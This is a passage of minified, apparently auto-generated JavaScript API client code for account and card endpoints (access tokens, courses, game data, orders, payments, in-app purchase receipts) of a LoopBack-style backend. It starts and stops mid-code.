0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeDeleteAccessTokens(m,C){let _=L.accountPrototypeDeleteAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteCards(m,C){let _=L.accountPrototypeDeleteCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteCourses(m,C){let _=L.accountPrototypeDeleteCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteGameData(m,C){let _=L.accountPrototypeDeleteGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteOrder(m,C){let _=L.accountPrototypeDeleteOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeletePartner(m,C){let _=L.accountPrototypeDeletePartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeletePayment(m,C){let _=L.accountPrototypeDeletePayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteRoles(m,C){let _=L.accountPrototypeDeleteRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdAccessTokens(m,C){let _=L.accountPrototypeDestroyByIdAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdCards(m,C){let _=L.accountPrototypeDestroyByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdCourses(m,C){let _=L.accountPrototypeDestroyByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdGameData(m,C){let _=L.accountPrototypeDestroyByIdGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdOrder(m,C){let _=L.accountPrototypeDestroyByIdOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdPartner(m,C){let _=L.accountPrototypeDestroyByIdPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdPayment(m,C){let _=L.accountPrototypeDestroyByIdPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdRoles(m,C){let _=L.accountPrototypeDestroyByIdRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyVoucher(m,C){let _=L.accountPrototypeDestroyVoucher(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeExistsRoles(m,C){let _=L.accountPrototypeExistsRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdAccessTokens(m,C){let _=L.accountPrototypeFindByIdAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdCards(m,C){let _=L.accountPrototypeFindByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdCourses(m,C){let _=L.accountPrototypeFindByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdGameData(m,C){let _=L.accountPrototypeFindByIdGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdOrder(m,C){let _=L.accountPrototypeFindByIdOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdPartner(m,C){let _=L.accountPrototypeFindByIdPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdPayment(m,C){let _=L.accountPrototypeFindByIdPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdRoles(m,C){let _=L.accountPrototypeFindByIdRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetAccessTokens(m,C){let _=L.accountPrototypeGetAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetCards(m,C){let _=L.accountPrototypeGetCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetCity(m,C){let _=L.accountPrototypeGetCity(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetCounty(m,C){let _=L.accountPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetCourses(m,C){let _=L.accountPrototypeGetCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetGameData(m,C){let _=L.accountPrototypeGetGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetOrder(m,C){let _=L.accountPrototypeGetOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetPartner(m,C){let _=L.accountPrototypeGetPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetPayment(m,C){let _=L.accountPrototypeGetPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetRoles(m,C){let _=L.accountPrototypeGetRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetSchool(m,C){let _=L.accountPrototypeGetSchool(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetVoucher(m,C){let _=L.accountPrototypeGetVoucher(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeLinkRoles(m,C){let _=L.accountPrototypeLinkRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypePatchAttributes(m,C){let _=L.accountPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUnlinkRoles(m,C){let _=L.accountPrototypeUnlinkRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeUpdateByIdAccessTokens(m,C){let _=L.accountPrototypeUpdateByIdAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdCards(m,C){let _=L.accountPrototypeUpdateByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdCourses(m,C){let _=L.accountPrototypeUpdateByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdGameData(m,C){let _=L.accountPrototypeUpdateByIdGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdOrder(m,C){let _=L.accountPrototypeUpdateByIdOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdPartner(m,C){let _=L.accountPrototypeUpdateByIdPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdPayment(m,C){let _=L.accountPrototypeUpdateByIdPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdRoles(m,C){let _=L.accountPrototypeUpdateByIdRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateVoucher(m,C){let _=L.accountPrototypeUpdateVoucher(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeVerify(m,C){let _=L.accountPrototypeVerify(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountReplaceByIdPostAccountsidReplace(m,C){let _=L.accountReplaceByIdPostAccountsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountReplaceByIdPutAccountsid(m,C){let _=L.accountReplaceByIdPutAccountsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountReplaceOrCreatePostAccountsReplaceOrCreate(m,C){let _=L.accountReplaceOrCreatePostAccountsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountReplaceOrCreatePutAccounts(m,C){let _=L.accountReplaceOrCreatePutAccounts(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountResetPassword(m,C){let _=L.accountResetPassword(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountSendEmailToAdmin(m,C){let _=L.accountSendEmailToAdmin(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountSetPassword(m,C){let _=L.accountSetPassword(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountUpdateAll(m,C){let _=L.accountUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountUpsertWithWhere(m,C){let _=L.accountUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountValidateOldPassWord(m,C){let _=L.accountValidateOldPassWord(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},U={cardActiveCardGame(m,C){if(null==m.cardCode)throw Error("Missing required parameter cardCode when calling cardActiveCardGame");let _=q.parse("/Cards/activeCardGame",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.cardCode&&(T.body=JSON.stringify(m.cardCode||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardActiveInAppPurchase(m,C){if(null==m.receipt)throw Error("Missing required parameter receipt when calling cardActiveInAppPurchase");let _=q.parse("/Cards/activeInAppPurchase",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.receipt&&(T.body=JSON.stringify(m.receipt||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardActiveInAppPurchaseVideo(m,C){if(null==m.receipt)throw Error("Missing required parameter receipt when calling cardActiveInAppPurchaseVideo");let _=q.parse("/Cards/activeInAppPurchaseVideo",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.receipt&&(T.body=JSON.stringify(m.receipt||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardCount(m,C){let _=q.parse("/Cards/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardCreate(m,C){let _=q.parse("/Cards",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardCreateChangeStreamGetCardsChangeStream(m,C){let _=q.parse("/Cards/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardCreateChangeStreamPostCardsChangeStream(m,C){let _=q.parse("/Cards/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},cardDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardDeleteById");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardExistsGetCardsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardExistsGetCardsidExists");let _="/Cards/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardExistsHeadCardsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardExistsHeadCardsid");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardFind(m,C){let _=q.parse("/Cards",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardFindById");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardFindCourseActive(m,C){if(null==m.userId)throw Error("Missing required parameter userId when calling cardFindCourseActive");let _=q.parse("/Cards/findCardActive",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.userId&&(T.body=JSON.stringify(m.userId||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardFindOne(m,C){let _=q.parse("/Cards/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardPatchOrCreate(m,C){let _=q.parse("/Cards",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardPrototypeGetCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardPrototypeGetCourse");let _="/Cards/{id}/course".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardPrototypeGetUserO(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardPrototypeGetUserO");let _="/Cards/{id}/userO".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardPrototypeGetUserU(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardPrototypeGetUserU");let _="/Cards/{id}/userU".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardPrototypePatchAttributes");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardReplaceByIdPostCardsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardReplaceByIdPostCardsidReplace");let _="/Cards/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardReplaceByIdPutCardsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardReplaceByIdPutCardsid");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardReplaceOrCreatePostCardsReplaceOrCreate(m,C){let _=q.parse("/Cards/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardReplaceOrCreatePutCards(m,C){let _=q.parse("/Cards",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardUpdateAll(m,C){let _=q.parse("/Cards/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardUpsertWithWhere(m,C){let _=q.parse("/Cards/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardValidateCourse(m,C){if(null==m.courseId)throw Error("Missing required parameter courseId when calling cardValidateCourse");let _=q.parse("/Cards/validateCourse",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.courseId&&(T.body=JSON.stringify(m.courseId||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},V={cardActiveCardGame(m,C){let _=U.cardActiveCardGame(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardActiveInAppPurchase(m,C){let _=U.cardActiveInAppPurchase(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardActiveInAppPurchaseVideo(m,C){let _=U.cardActiveInAppPurchaseVideo(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardCount(m,C){let _=U.cardCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardCreate(m,C){let _=U.cardCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardCreateChangeStreamGetCardsChangeStream(m,C){let _=U.cardCreateChangeStreamGetCardsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardCreateChangeStreamPostCardsChangeStream(m,C){let _=U.cardCreateChangeStreamPostCardsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardDeleteById(m,C){let _=U.cardDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return 